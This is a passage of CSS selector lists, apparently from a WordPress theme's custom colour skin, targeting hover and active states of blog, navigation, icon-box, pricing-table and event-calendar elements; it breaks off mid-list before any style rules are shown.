a:hover, .colorskin-custom .top-links a:hover, .colorskin-custom .top-bar .inlinelb:hover, .colorskin-custom blockquote:before, .colorskin-custom ul.check li:before, .colorskin-custom li.check:before, .colorskin-custom ul.cross li:before, .colorskin-custom li.cross:before, .colorskin-custom .pbx-req .wn-prayer-inner .wn-prayer-request-name, .colorskin-custom a.liked:hover, .colorskin-custom a.liked:active, .colorskin-custom a.liked:focus, .colorskin-custom .pin-box h4 a:hover, .colorskin-custom .tline-box h4 a:hover, .colorskin-custom .pin-ecxt h6.blog-cat a:hover, .colorskin-custom .pin-ecxt2 p a:hover, .colorskin-custom .postmetadata h6.blog-cat a:hover, .colorskin-custom h6.blog-cat a, .colorskin-custom .blgtyp3.blog-post h6 a, .colorskin-custom .blgtyp2.blog-post h6 a, .colorskin-custom .blog-single-post .postmetadata h6 a, .colorskin-custom .blog-single-post h6.blog-author a, .colorskin-custom .blgtyp3.blog-post h6 a:hover, .colorskin-custom .blgtyp1.blog-post h6 a:hover, .colorskin-custom .blgtyp2.blog-post h6 a:hover, .colorskin-custom .blog-single-post .postmetadata h6 a:hover, .colorskin-custom .blog-single-post h6.blog-author a:hover, .colorskin-custom .blog-post a:hover, .colorskin-custom .blog-author span, .colorskin-custom .blog-line p a:hover, .colorskin-custom .blog-post p.blog-cat a, .colorskin-custom .blog-line p.blog-cat a, .colorskin-custom .blog-date-sp h3, .colorskin-custom h6.blog-date a:hover, .colorskin-custom h6.blog-cat a:hover, .colorskin-custom h6.blog-author a:hover, .colorskin-custom .about-author-sec h5 a:hover, .colorskin-custom blog-line:hover .img-hover:before, .colorskin-custom .blog-line:hover h4 a, .colorskin-custom .rec-post h5 a:hover, .colorskin-custom .rec-post p a:hover, .colorskin-custom a.magicmore, .colorskin-custom a.addtocart, .colorskin-custom a.select-options, .colorskin-custom a.readmore, .colorskin-custom a.magicmore, .colorskin-custom a.addtocart:hover, .colorskin-custom a.select-options:hover, .colorskin-custom .commentlist li .comment-text .reply a, .colorskin-custom .w-next-article:hover a, .colorskin-custom .w-prev-article:hover a, .colorskin-custom .w-next-article:hover i, .colorskin-custom .w-prev-article:hover i, body .colorskin-custom .colorf, body .colorskin-custom .hcolorf:hover, .colorskin-custom .video-play-btn i:hover, .colorskin-custom .blox.dark .max-counter.s-counter .max-count, .colorskin-custom .max-counter.e-counter .max-count, .colorskin-custom .wn-social-network-type3 .socialfollow a:hover i, .colorskin-custom .our-team5 h5, .colorskin-custom .our-team5 .social-team a i:hover:before, .colorskin-custom .our-team6 h5, .colorskin-custom .our-team7 figcaption h2, .colorskin-custom .our-team7 i:hover, .colorskin-custom .ourteam-owl-carousel-type10 .owl-item .ourteam-item .t-footer ul li a i:hover, .colorskin-custom .testimonial2 .testimonial-content h5, .colorskin-custom .our-clients-wrap .owl-nav .owl-prev:after, .colorskin-custom .our-clients-wrap .owl-nav .owl-next:after, .colorskin-custom .testimonial-carousel.testi-carou-3 .tc-name, .colorskin-custom .testimonial-carousel.testi-carou-3 .tc-job, .colorskin-custom .pricing-plan1 .ppfooter .readmore, .colorskin-custom .pricing-plan2 .ppfooter .readmore, .colorskin-custom .our-process-item:hover i, .colorskin-custom .buy-process-item h4, .colorskin-custom .buy-process-item.featured i, .colorskin-custom .contact-info i, .colorskin-custom .acc-trigger a:hover, .colorskin-custom .acc-trigger.active a, .colorskin-custom .acc-trigger.active a:hover, .colorskin-custom .w-pricing-table.pt-type1 .price-footer a:hover, .colorskin-custom .w-pricing-table.pt-type1 .pt-features .feature-icon, .colorskin-custom .w-pricing-table.pt-type1 .pt-footer a, .colorskin-custom .w-pricing-table.pt-type1 .pt-footer a, .colorskin-custom .w-pricing-table.pt-type1.featured .pt-footer a, .colorskin-custom .w-pricing-table.pt-type1.featured .pt-footer a, .colorskin-custom .w-pricing-table.pt-type2 > span, .colorskin-custom .w-pricing-table.pt-type3 .pt-footer a, .colorskin-custom .w-pricing-table.pt-type3.featured .pt-footer a, .colorskin-custom .w-pricing-table.pt-type5 .pt-features .feature-icon, .colorskin-custom .w-pricing-table.pt-type7 .plan-title, .colorskin-custom .wn-portfolio-nav .wn-portfolio-nav-wrap:hover .wn-portfolio-nav-text i, .colorskin-custom .wn-portfolio-nav .wn-portfolio-nav-wrap:hover .wn-portfolio-nav-text span, .colorskin-custom .related-works .portfolio-item:hover h5 a, .colorskin-custom .w-pricing-table.pt-type2 .pt-footer a, .colorskin-custom .subscribe-modern .subscribe-box-input .subscribe-box-email, .colorskin-custom .blox.dark .subscribe-modern .subscribe-box-input .subscribe-box-submit, .colorskin-custom .teaser-box2 a:hover .teaser-title, .colorskin-custom .teaser-box2 a:after, .colorskin-custom .teaser-box3:hover .teaser-subtitle:after, .colorskin-custom .teaser-box5:hover .teaser-title, .colorskin-custom .teaser-box12 .teaser-subtitle:after, .colorskin-custom .latestnews2 .ln-item .ln-content .ln-button:hover, .colorskin-custom .latestnews2 .ln-content .ln-title:hover, .colorskin-custom .dark.blox .latestnews2 .ln-content .ln-title:hover .w-login h3, .colorskin-custom .w-login .login-links li a, .colorskin-custom .ts-di .testimonial .testimonial-content h4 q:before, .colorskin-custom .ts-di.testimonial-slider-owl-carousel .owl-pagination span i:hover, .colorskin-custom .ts-di.testimonial-slider-owl-carousel .owl-pagination span i:hover:before, .colorskin-custom .testimonial-slider-owl-carousel.ts-mono .testimonial-content:before, .colorskin-custom .ts-di .testimonial .testimonial-content h4 q:before, .colorskin-custom .ts-di.testimonial-slider-owl-carousel .owl-pagination span i:hover, .colorskin-custom .ts-di.testimonial-slider-owl-carousel .owl-pagination span i:hover:before, .colorskin-custom .ts-tri.testimonial-slider-owl-carousel .testimonial-content h4 q:before, .colorskin-custom .ts-hexa .testimonial .testimonial-content h4 q:after, .latest-b-carousel .owl-nav .owl-prev:after, .colorskin-custom .latest-b-carousel .owl-nav .owl-next:after, .colorskin-custom .post-format-icon, .colorskin-custom .latestposts-one .latest-title a:hover, .colorskin-custom .latestposts-one .latest-author a:hover, .colorskin-custom .latestposts-two .blog-post p.blog-author a:hover, .colorskin-custom .latestposts-two .blog-line p.blog-cat a, .colorskin-custom .latestposts-two .blog-line:hover h4 a, .colorskin-custom .latestposts-two .blog-line:hover .img-hover:before, .colorskin-custom .latestposts-three h6.latest-b2-cat a, .colorskin-custom .latestposts-three .latest-b2-metad2 span a:hover, .colorskin-custom .latestposts-four h3.latest-b2-title a:hover, .colorskin-custom .latestposts-five h6.latest-b2-cat a, .colorskin-custom .latestposts-six .latest-content p.latest-date, .colorskin-custom .latestposts-six .latest-title a:hover, .colorskin-custom .latestposts-six .latest-author a:hover, .colorskin-custom .latestposts-seven .wrap-date-icons h3.latest-date, .colorskin-custom .latestposts-seven .latest-content .latest-title a:hover, .colorskin-custom .latestposts-seven .latest-content .latest-author a, .colorskin-custom .latestposts-seven .latest-content .latest-author a:hover, .colorskin-custom .latestposts-nine .latest-b9 h3 .link, .colorskin-custom .latestposts-ten .latest-b10 .latest-b10-content a.readmore, .colorskin-custom .latestposts-eleven .latest-b11 .latest-b11-meta .date:after, .colorskin-custom .latestposts-twelve .latest-b12 .latest-b12-cont .latest-b12-cat a, .colorskin-custom .latestposts-twelve .latest-b12 .latest-b12-cont .latest-b12-author:hover a, .colorskin-custom .latestposts-twelve .latest-b12 .latest-b12-cont .latest-b12-title:hover a, .colorskin-custom .latest-b13-title a:hover, .colorskin-custom .latest-b13-author a:hover, .colorskin-custom .latest-b13-cat:hover a, .colorskin-custom .wn-latest-b15 .latest-b15 .latest-b15-content .latest-b15-meta-data a:hover, .colorskin-custom .wn-latest-b15 .latest-b15 .latest-b15-content h2 a:hover, .colorskin-custom .wn-latest-b16 .latest-b16 .latest-b16-overlay .latest-b16-meta-data a:hover, .colorskin-custom .wn-latest-b16 .latest-b16 .latest-b16-overlay h3:hover a, .colorskin-custom .wn-latest-b16 .latest-b16 .latest-b16-content .latest-b16-readmore:hover, .colorskin-custom .wn-latest-b16 .latest-b16 .latest-b16-content .latest-b16-footer .latest-author strong a:hover, .colorskin-custom .wn-latest-b17 .latest-b17 .latest-b17-content h3 a:hover, .colorskin-custom .wn-latest-b17 .latest-b17 .latest-b17-content .latest-b17-readmore:hover, .colorskin-custom .latestposts-ninteen .latest-b19:hover .latest-b19-cont .latest-b19-title a, .colorskin-custom .wn-latest-b22 .latest-b22:hover .latest-b22-content h2 a, .colorskin-custom .a-post-box-1 .latest-title a:hover, .colorskin-custom .a-post-box-2 .latest-title a:hover, .colorskin-custom .vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab .vc_tta-icon, .colorskin-custom .w-login #user-login .login-links li a, .colorskin-custom .w-login #user-login .login-links li a:hover, .colorskin-custom .wn-vertical-carousel .owl-nav .owl-prev .ol-pre:after, .colorskin-custom .wn-vertical-carousel .owl-nav .owl-next .ol-nxt:after, .colorskin-custom .wn-newsletter .wn-newsletter-close, .colorskin-custom .book-form-deep strong, .colorskin-custom .book-form-deep p, .colorskin-custom .book-form-deep .nice-select:after, .colorskin-custom .postslider-owl-carousel.postslider-1 .latest-title a:hover, .colorskin-custom .widget ul li a:hover, .colorskin-custom .widget ul li .comment-author-link a:hover, .colorskin-custom .footer-in .widget ul li a:hover, .colorskin-custom #footer .widget .socialfollow a:hover i #footer .side-list ul li:hover a, .colorskin-custom .widget ul li.cat-item a:hover, .colorskin-custom .widget ul li.recentcomments a:hover, .colorskin-custom .widget ul li.page_item a:hover, .colorskin-custom .sidebar .widget .tabs li:hover a, .colorskin-custom .sidebar .widget .tabs li.active a, .colorskin-custom #wp-calendar tfoot #prev a, .colorskin-custom .woo-cart-dropdown ul li a:hover, .colorskin-custom .personal-sidebar .widget .widget-subscribe-form button:hover, .colorskin-custom .personal-sidebar .widget .widget-subscribe-form button:hover:before, .colorskin-custom .personal-sidebar .side-list h5 a:hover, .colorskin-custom .icon-box i, .colorskin-custom .icon-box1 h5, .colorskin-custom .icon-box2 i, .colorskin-custom .icon-box3 i, .colorskin-custom .icon-box4 i, .colorskin-custom .icon-box5 i, .colorskin-custom .icon-box8 i, .colorskin-custom .blox.dark .icon-box9 i, .colorskin-custom .icon-box10 h5, .colorskin-custom .icon-box11 i, .colorskin-custom .icon-box12 i, .colorskin-custom .blox.dark .icon-box12:hover a.magicmore, .colorskin-custom .icon-box13 i, .colorskin-custom .icon-box14 i, .colorskin-custom .icon-box15 img, .colorskin-custom .icon-box15 i, .colorskin-custom .icon-box16 i, .colorskin-custom .icon-box16 h4, .colorskin-custom .icon-box16 p strong, .colorskin-custom .icon-box17, .colorskin-custom .icon-box16 a.magicmore, .colorskin-custom .icon-box17 i, .colorskin-custom .icon-box19 i, .colorskin-custom .icon-box20 i, .colorskin-custom .icon-box20:hover h4, .colorskin-custom .icon-box22:hover h4, .colorskin-custom .icon-box22:hover i, .colorskin-custom .icon-box22.w-featured i, .colorskin-custom .icon-box22.w-featured h4, .colorskin-custom .icon-box23 i, .colorskin-custom .icon-box23 img, .colorskin-custom .icon-box24 i, .colorskin-custom .icon-box26 img, .colorskin-custom .icon-box26 i, .colorskin-custom .icon-box27 i, .colorskin-custom .icon-colorx i, .colorskin-custom i.icon-colorx, .colorskin-custom .icon-box28 i, .colorskin-custom .blox.dark .icon-box28:hover, .colorskin-custom .blox.dark .icon-box28:hover *, .colorskin-custom .icon-box29 i, .colorskin-custom .nav a:hover, .colorskin-custom .nav li:hover > a, .colorskin-custom .nav > li.current > a, .colorskin-custom .nav > li > a.active, .colorskin-custom .nav > li:hover > a, .colorskin-custom #header .nav .active a, .colorskin-custom #header.sticky .nav-wrap .nav .nav > li:hover > a, .colorskin-custom .dark-submenu .nav ul li a:hover, .colorskin-custom .nav li > ul li a:hover, .colorskin-custom .nav li.current ul li a:hover, .colorskin-custom .nav-wrap2 .nav ul li a:hover, .colorskin-custom .nav-wrap2.darknavi .nav ul li a:hover, .colorskin-custom .nav ul li.current > a, .colorskin-custom .nav ul li:hover > a, .colorskin-custom .dark-submenu .nav li.mega ul[class^="sub-"] li a:hover, .colorskin-custom .dark-submenu .nav li.mega ul.sub-posts li a:hover, .colorskin-custom .nav-wrap2 .nav > li:hover > a, .colorskin-custom .top-links .nav > li:hover > a, .colorskin-custom .nav-wrap2.darknavi .nav > li > a:hover, .colorskin-custom .nav-wrap2.darknavi .nav > li:hover > a, .colorskin-custom .nav-wrap2 .nav > li.current > a, .colorskin-custom #header.sticky .nav-wrap2.darknavi .nav > li > a:hover, .colorskin-custom .w-header-type-11 .nav > li:hover > a, .colorskin-custom #hamburger-menu #hamburger-nav li:hover > a, .colorskin-custom #hamburger-menu #hamburger-nav li.current > a, .colorskin-custom #hamburger-menu.hm-dark #hamburger-nav li:hover > a, .colorskin-custom #hamburger-menu.hm-dark #hamburger-nav li.current > a, .colorskin-custom #responav .mega li.menu-item a:not(.button):hover, .colorskin-custom .top-header-sec .wtop-weather, .colorskin-custom .top-header-sec .container div:first-child a:hover, .colorskin-custom .top-header-sec .inlinelb:hover, .colorskin-custom .header-type-12.sticky .nav-wrap2 .nav > li.current > a, .colorskin-custom .header-type-12.sticky .nav-wrap2 .nav > li:hover > a, .colorskin-custom #header.box-menu h6 i, .colorskin-custom #header.duplex-hd .nav > li > a.active, .colorskin-custom #header.duplex-hd .nav > li > a.active, .colorskin-custom .nav.duplex-menu > li.current > a, .colorskin-custom .transparent-header-w.t-dark-w #header.horizontal-w.duplex-hd .nav > li:hover > a, .colorskin-custom .transparent-header-w.t-dark-w #header.horizontal-w.duplex-hd .nav > li.current > a, .colorskin-custom #header.sm-rgt-mn #menu-icon:hover i, .colorskin-custom #header.sm-rgt-mn #menu-icon.active i, .colorskin-custom .nav > li:hover > a, .colorskin-custom .nav li.current > a, .colorskin-custom .nav li.active > a, .colorskin-custom #header-share-modal .socialfollow a:hover i, .colorskin-custom #header .wn-header-toggle:hover i, .colorskin-custom #header.w-header-type-13 .tools-section div.active i, #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_tta-controls-icon-position-right .vc_active:before, #wrap.colorskin-custom #commentform input[type="submit"], .colorskin-custom .icon-box28 i, .colorskin-custom .icon-box28:hover i, #wrap.colorskin-custom .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:hover:before, .colorskin-custom .widget form input[type="submit"]#searchsubmit, #wrap.colorskin-custom .book-form-deep input[type="text"], .colorskin-custom .ourteam-owl-carousel-type9 .owl-nav .owl-prev:hover::after, .colorskin-custom .ourteam-owl-carousel-type9 .owl-nav .owl-next:hover::after, .mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-controls .owl-buttons i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover, .colorskin-custom .icon-box26 img,.colorskin-custom .icon-box26 i,.colorskin-custom #footer .side-list ul li:hover a,.colorskin-custom .bbp-body a,.colorskin-custom .bbp-body a:visited , .colorskin-custom .bbp-body a:hover , .colorskin-custom .bbp-body a.bbp-forum-title:hover , .colorskin-custom .bbp-topic-title a.bbp-topic-permalink:hover , .colorskin-custom .pin-box h4 a:hover, .tline-box h4 a:hover , .colorskin-custom .pin-ecxt h6.blog-cat a:hover , .colorskin-custom .pin-ecxt2 p a:hover , .colorskin-custom .postmetadata h6.blog-cat a:hover , .colorskin-custom h6.blog-cat a , .colorskin-custom .blgtyp3.blog-post h6 a,.colorskin-custom .blgtyp2.blog-post h6 a,.colorskin-custom .blog-single-post .postmetadata h6 a,.colorskin-custom .blog-single-post h6.blog-author a , .colorskin-custom .blgtyp3.blog-post h6 a:hover,.colorskin-custom .blgtyp1.blog-post h6 a:hover,.colorskin-custom .blgtyp2.blog-post h6 a:hover,.colorskin-custom .blog-single-post .postmetadata h6 a:hover,.colorskin-custom .blog-single-post h6.blog-author a:hover , .colorskin-custom .blog-post p.blog-cat a,.colorskin-custom .blog-line p.blog-cat a , .colorskin-custom .about-author-sec h5 a:hover , .colorskin-custom .blog-line:hover .img-hover:before , .colorskin-custom .rec-post h5 a:hover , .colorskin-custom .rec-post p a:hover , #wrap.colorskin-custom .colorf, .colorskin-custom .our-team h5 , .colorskin-custom .our-team6 h5 , #wrap.colorskin-custom .vc_carousel.vc_carousel_horizontal.hero-carousel h2.post-title a:hover , #wrap.colorskin-custom .wpb_gallery_slides .flex-caption h2.post-title a:hover , .colorskin-custom .w-pricing-table.pt-type1 .price-footer a:hover , .colorskin-custom .teaser-box2 a:hover .teaser-title , .colorskin-custom .teaser-box3:hover .teaser-subtitle:after , .colorskin-custom .teaser-box5:hover .teaser-title, #wrap.colorskin-custom .hebe .tp-tab-title , .colorskin-custom .ts-tri.testimonials-slider-w.flexslider .flex-direction-nav a:hover , .colorskin-custom .latestposts-one .latest-author a:hover , .colorskin-custom .latestposts-two .blog-post p.blog-author a:hover , .colorskin-custom .latestposts-two .blog-line:hover .img-hover:before , .colorskin-custom .latestposts-four h3.latest-b2-title a:hover , .colorskin-custom .latestposts-five h6.latest-b2-cat a , .colorskin-custom .latestposts-six .latest-content p.latest-date , .colorskin-custom .a-post-box .latest-title a:hover , .colorskin-custom .w-login #user-login .login-links li a:hover ,  .colorskin-custom .icon-box2 i , .colorskin-custom .icon-box3 i , .colorskin-custom .blox.dark .icon-box9 i , .colorskin-custom .icon-box12 i , .colorskin-custom .blox.dark .icon-box12:hover a.magicmore , .colorskin-custom .icon-box17 , .colorskin-custom .icon-box17 i , .colorskin-custom .nav > li.current > a,.colorskin-custom .nav > li > a.active,.colorskin-custom .nav > li:hover > a , .colorskin-custom #header.sticky .nav-wrap .nav .nav > li:hover > a , .colorskin-custom .dark-submenu .nav ul li a:hover , .colorskin-custom .nav li > ul li a:hover, .nav li.current ul li a:hover,.colorskin-custom .nav-wrap2 .nav ul li a:hover,.colorskin-custom .nav-wrap2.darknavi .nav ul li a:hover,.colorskin-custom .nav ul li.current > a ,.colorskin-custom .nav ul li:hover > a , .colorskin-custom .dark-submenu .nav li.mega ul.sub-posts li a:hover , .colorskin-custom .nav-wrap2.darknavi .nav > li > a:hover,.colorskin-custom .nav-wrap2.darknavi .nav > li:hover > a , .colorskin-custom .nav-wrap2 .nav > li.current > a , .colorskin-custom #header.sticky .nav-wrap2.darknavi .nav > li > a:hover , .colorskin-custom .w-header-type-11 .nav > li:hover > a , .colorskin-custom .nav > li:hover > a, .nav li.current > a,.colorskin-custom .nav li.active > a, .colorskin-custom #header.sm-rgt-mn #menu-icon:hover i,.colorskin-custom #header.sm-rgt-mn #menu-icon.active i , .transparent-header-w.t-dark-w .colorskin-custom #header.horizontal-w.duplex-hd .nav > li:hover > a, .transparent-header-w.t-dark-w .colorskin-custom #header.horizontal-w.duplex-hd .nav > li.current > a , .colorskin-custom #header.box-menu  h6 i , .colorskin-custom #header.box-menu .nav-wrap2 .nav > li.current , .colorskin-custom #responav .mega li.menu-item a:not(.button):hover , .transparent-header-w.t-dark-w #wrap.colorskin-custom .top-bar .top-links a:hover , .transparent-header-w.t-dark-w #wrap.colorskin-custom .top-bar h6 i , .colorskin-custom .transparent-header-w #header.horizontal-w.sticky .nav > li:hover > a, .transparent-header-w.t-dark-w #header.horizontal-w.sticky .nav > li:hover > a , .colorskin-custom .top-bar .socialfollow a:hover i , #wrap.colorskin-custom .vc_tta-color-white.vc_tta-style-modern.vc_tta-o-shape-group .vc_tta-tab.vc_active>a i.vc_tta-icon , .colorskin-custom .pbx-req .wn-prayer-inner .wn-prayer-request-name , .colorskin-custom .woocommerce nav.woocommerce-pagination ul li a , .colorskin-custom .woocommerce table.shop_table td.product-name a:hover , .colorskin-custom blockquote:before , .colorskin-custom .blog-post a:hover, .blog-author span,.colorskin-custom .blog-line p a:hover , .colorskin-custom h6.blog-date a:hover, h6.blog-cat a:hover,.colorskin-custom h6.blog-author a:hover , .colorskin-custom .blog-line:hover h4 a , #wrap.colorskin-custom .blog-social a:hover , #wrap.colorskin-custom .blog-social a:hover i , .colorskin-custom a.readmore , .colorskin-custom a.readmore:hover , .colorskin-custom a.magicmore, .colorskin-custom a.addtocart:hover, a.select-options:hover , #wrap.colorskin-custom .subtitle-element5 h1:after, #wrap.colorskin-custom .subtitle-element5 h2:after, #wrap.colorskin-custom .subtitle-element5 h3:after, #wrap.colorskin-custom .subtitle-element5 h4:after, #wrap.colorskin-custom .subtitle-element5 h5:after, #wrap.colorskin-custom .subtitle-element5 h6:after , #wrap.colorskin-custom .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:hover:before , #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panel.vc_active .vc_tta-panel-heading , #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before , #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_tta-controls-icon-position-right .vc_active:before , .colorskin-custom .blox.dark .max-counter.s-counter .max-count, .colorskin-custom .our-team5 h5 , .colorskin-custom .our-team5 .social-team a i:hover:before , .colorskin-custom .testimonial2 .testimonial-content h5 , .colorskin-custom .testimonials-slider-w.flexslider .flex-direction-nav a i , .colorskin-custom .pricing-plan1 .ppfooter .readmore , .colorskin-custom .pricing-plan2 .ppfooter .readmore , .colorskin-custom .our-process-item:hover i , .colorskin-custom .buy-process-item h4 , .colorskin-custom .buy-process-item.featured i, .colorskin-custom .contact-info i , .colorskin-custom .acc-trigger a:hover,.colorskin-custom .acc-trigger.active a,.colorskin-custom .acc-trigger.active a:hover , .colorskin-custom .w-pricing-table.pt-type1 .pt-footer a,.colorskin-custom .w-pricing-table.pt-type1 .pt-footer a , .colorskin-custom .w-pricing-table.pt-type2 > span , .colorskin-custom .w-pricing-table.pt-type2:hover > span , .colorskin-custom .w-pricing-table.pt-type2 .pt-footer a,.colorskin-custom .w-pricing-table.pt-type2 .pt-footer a , .colorskin-custom .w-pricing-table.pt-type2.featured .pt-footer a , .colorskin-custom .w-pricing-table.pt-type3 .pt-footer a,.colorskin-custom .w-pricing-table.pt-type3.featured .pt-footer a , .colorskin-custom .w-pricing-table.pt-type7 .plan-title , #wrap.colorskin-custom .vc_images_carousel .vc_carousel-control:hover, #wrap.colorskin-custom .vc_images_carousel .vc_carousel-control span:hover , .colorskin-custom .related-works .portfolio-item:hover h5 a , .colorskin-custom .teaser-box2 a:after , .colorskin-custom .teaser-box5:hover:before , .colorskin-custom .teaser-box6:hover:before , .colorskin-custom .teaser-box6 .teaser-subtitle , .colorskin-custom .teaser-box7:hover h4 , .colorskin-custom .teaser-box8:hover .teaser-title , .colorskin-custom .latestnews2 .ln-content .ln-title:hover,.colorskin-custom .dark.blox .latestnews2 .ln-content .ln-title:hover , .colorskin-custom .latestnews2 .ln-item .ln-content .ln-button:hover , .colorskin-custom .w-login h3 , .colorskin-custom .w-login form input , .colorskin-custom .w-login .login-links li a, .colorskin-custom .ts-di .testimonial .testimonial-content h4 q:before , .colorskin-custom .ts-di.testimonials-slider-w.flexslider .flex-direction-nav a i:hover , .colorskin-custom .ts-di.testimonials-slider-w.flexslider .flex-direction-nav a i:hover:before , .colorskin-custom .testimonials-slider-w.ts-mono .testimonial-content:before , .colorskin-custom .ts-tri.testimonials-slider-w .testimonial-content h4 q:before , .colorskin-custom .testimonials-slider-w.flexslider.ts-penta .flex-control-paging li a.flex-active , .colorskin-custom .post-format-icon , .colorskin-custom .latestposts-one .latest-title a:hover , .colorskin-custom .latestposts-two .blog-line p.blog-cat a , .colorskin-custom .latestposts-two .blog-line:hover h4 a , .colorskin-custom .latestposts-three h3.latest-b2-title a:hover , .colorskin-custom .latestposts-three h6.latest-b2-cat a,.colorskin-custom .latestposts-three .latest-b2-metad2 span a:hover, .colorskin-custom .latestposts-six .latest-title a:hover , .colorskin-custom .latestposts-six .latest-author a:hover , .colorskin-custom .latestposts-seven .wrap-date-icons h3.latest-date , .colorskin-custom .latestposts-seven .latest-content .latest-title a:hover , .colorskin-custom .latestposts-seven .latest-content .latest-author a , .colorskin-custom .latestposts-seven .latest-content .latest-author a:hover , .colorskin-custom .latestposts-nine .latest-b9 h3 .link , .colorskin-custom .latestposts-ten .latest-b10 .latest-b10-content a.readmore , .colorskin-custom .latestposts-eleven .latest-b11 .latest-b11-meta .date:after , .colorskin-custom .latestposts-twelve .latest-b12 .latest-b12-cont .latest-b12-cat a , .colorskin-custom .latestposts-twelve .latest-b12 .latest-b12-cont .latest-b12-author:hover a,.colorskin-custom .latestposts-twelve .latest-b12 .latest-b12-cont .latest-b12-title:hover a , .colorskin-custom .latest-b13-title a:hover,.latest-b13-author a:hover,.colorskin-custom .latest-b13-cat:hover a , .colorskin-custom .wn-latest-b15 .latest-b15 .latest-b15-content .latest-b15-meta-data a:hover , .colorskin-custom .wn-latest-b15 .latest-b15 .latest-b15-content h2 a:hover  , .colorskin-custom .wn-latest-b16 .latest-b16 .latest-b16-overlay .latest-b16-meta-data a:hover,.colorskin-custom .wn-latest-b16 .latest-b16 .latest-b16-overlay h3:hover a , .colorskin-custom .wn-latest-b16 .latest-b16 .latest-b16-content .latest-b16-readmore:hover , .colorskin-custom .wn-latest-b16 .latest-b16 .latest-b16-content .latest-b16-footer .latest-author strong  a:hover , .colorskin-custom .wn-latest-b17 .latest-b17 .latest-b17-content h3 a:hover , .colorskin-custom .wn-latest-b17 .latest-b17 .latest-b17-content .latest-b17-readmore:hover , .colorskin-custom .vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab .vc_tta-icon , .colorskin-custom .w-login #user-login .login-links li a  , #wrap.colorskin-custom .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active>a , #wrap.colorskin-custom .mec-event-list-minimal .mec-event-article.mec-clear .btn-wrapper .mec-detail-button:hover , .colorskin-custom .icon-box i , .colorskin-custom .icon-box1 h5 , .colorskin-custom .icon-box4 i , .colorskin-custom .icon-box4:hover i , .colorskin-custom .icon-box5 i , .colorskin-custom .icon-box8 i , #wrap.colorskin-custom .icon-box9 a.magicmore , .colorskin-custom .icon-box10 h5 , .colorskin-custom .icon-box11 i , .colorskin-custom .icon-box11:hover i , .colorskin-custom .icon-box13 i , .colorskin-custom .icon-box14 i , .colorskin-custom .icon-box15 img,.colorskin-custom .icon-box15 i , #wrap.colorskin-custom .icon-box15 .magicmore:hover:after , .colorskin-custom .icon-box16 i , .colorskin-custom .icon-box16 h4 , .colorskin-custom .icon-box16 p strong , .colorskin-custom .icon-box16 a.magicmore , .colorskin-custom .icon-box19 i , .colorskin-custom .icon-box19 i , .colorskin-custom .icon-box20 i , .colorskin-custom .icon-box20:hover h4 , .colorskin-custom .icon-box20:hover i , .colorskin-custom .icon-box22:hover h4,.colorskin-custom .icon-box22:hover i, .icon-box22.w-featured i , .colorskin-custom .icon-box22.w-featured h4 , .colorskin-custom .icon-box23 i,.colorskin-custom .icon-box23 img , .colorskin-custom .icon-box24 i , .colorskin-custom .icon-box27  i , .colorskin-custom .icon-colorx i,.colorskin-custom i.icon-colorx , .colorskin-custom .nav a:hover,.colorskin-custom .nav li:hover > a , .colorskin-custom #header .nav .active a , .colorskin-custom .nav-wrap2 .nav > li:hover > a,.colorskin-custom .top-links .nav > li:hover > a , #wrap.colorskin-custom #header .wn-header-toggle:hover i , .colorskin-custom #header.w-header-type-13 .tools-section div.active i , #wrap.colorskin-custom .wn-header-toggle .widget_woocommerce-header-cart:hover .woo-cart-header .header-cart:after , .colorskin-custom .header-type-12.sticky .nav-wrap2 .nav > li.current > a,.colorskin-custom .header-type-12.sticky .nav-wrap2 .nav > li:hover > a , .colorskin-custom .top-header-sec .container div:first-child a:hover,.colorskin-custom .top-header-sec .inlinelb:hover , .colorskin-custom .top-header-sec .wtop-weather , #wrap.colorskin-custom .wn-hamburger-wrap .full-menu .current a , .colorskin-custom #hamburger-menu #hamburger-nav li:hover > a , .colorskin-custom #hamburger-menu #hamburger-nav li.current > a , .colorskin-custom #hamburger-menu.hm-dark #hamburger-nav li:hover > a,.colorskin-custom #hamburger-menu.hm-dark #hamburger-nav li.current > a , #wrap.colorskin-custom #header .hamburger-toggle-link:hover .hamburger-toggle-link-icon,#wrap.colorskin-custom #header .hamburger-toggle-link:hover .hamburger-toggle-link-icon:before,#wrap.colorskin-custom #header .hamburger-toggle-link:hover .hamburger-toggle-link-icon:after , .colorskin-custom .is-open.wn-ht .hamburger-social-icons a:hover , 